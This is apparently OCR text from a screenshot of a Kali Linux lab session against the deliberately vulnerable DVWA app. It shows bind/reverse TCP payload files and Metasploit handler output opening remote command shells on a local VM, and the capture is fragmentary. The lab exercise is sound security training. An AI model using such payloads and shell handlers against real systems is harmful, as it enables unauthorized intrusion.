 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
21:06
Trash
Vulnerability: Command I
localhost/DVWA/hackable/up
127.0.0.1/DVWA/vulnerabilities/exec/#
ali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address:
Submit
bind_tcp.elf
dvwa_email.png
reverse_tcp.elf
shell
test.php
ore Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
sacnshe153722 - Thunar
File Edit View Go Bookmarks Help
sacnshe153722
Places
Computer
sacnshe153722
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
VMware To...
Network
Browse Network
Desktop Documents Down
Public Templates Vid
shell shell.elf te
8 folders | 5 files: 1.3 KiB (1,284 bytes) | Free space: 23.0 GiB
Shell No. 1
File Actions Edit View Help
[*] Started bind TCP handler against 127.0.0.1:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set rhost 192.168.67.128
rhost ⇒ 192.168.67.128
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.67.128:4444
[*] Sending stage (36 bytes) to 192.168.67.128
[*] Command shell session 2 opened (192.168.67.128:36683 → 192.168.67.128:44
44) at 2023-01-30 21:03:35 -1000
^C
Abort session 2? [y/N] y
[*] 192.168.67.128 - Command shell session 2 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.67.128:4444
[*] Sending stage (36 bytes) to 192.168.67.128
[*] Command shell session 3 opened (192.168.67.128:41211 → 192.168.67.128:4444) at 2023-01-30 21:04:04 -10
00
echo "bind_tcp works" && hostname
bind_tcp works
he153722
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Bị thiếu: DVWA — msfvenom
https://stackzero.net › unrestricted-file-u... Dịch trang này
ENG
2:06 PM
1/31/2023